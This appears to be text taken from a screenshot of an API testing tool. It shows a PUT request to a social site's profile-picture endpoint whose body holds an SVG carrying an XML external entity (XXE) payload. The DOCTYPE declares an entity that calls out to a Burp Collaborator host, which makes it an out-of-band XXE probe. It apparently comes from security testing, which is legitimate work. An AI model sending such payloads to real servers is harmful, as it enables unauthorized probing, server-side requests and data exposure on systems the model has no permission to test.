 http://rakshit.org/socialcircle/v3.1/updateprofilepic
Save
PUT
http://rakshit.org/socialcircle/v3.1/updateprofilepic
Send
Params Auth Headers (10) Body Pre-req. Tests Settings Cookies
raw XML Beautify
1 {
2 "profilepicture" : "<?xml version="1.0" encoding="UTF-8"?>
3 <!DOCTYPE foo [
4 <!ENTITY xxe SYSTEM "http://5bhb933giz86gylltc9zgh4vkmqce1.burpcollaborator.net">
5 ]>
6 <svg xmlns="http://www.w3.org/2000/svg" width="2500" height="2500" viewBox="0 0 192.
756 192.756" version="1.2" baseProfile="tiny-ps">
7 <title>&xxe;</title>
8 <path fill-rule="evenodd" fill="#fff" d="M0 0h192.756v192.756H0V0z" />
9 <path fill-rule="evenodd" fill="#8da871" d="M72.766 58.761l-8.179 65.51 11.652 1.
391 1.157-4.398 14.352 1.002.618-2.932 36.575 1.543 2.854-59.415-59.029-2.701z" />
10 </svg>"
11 }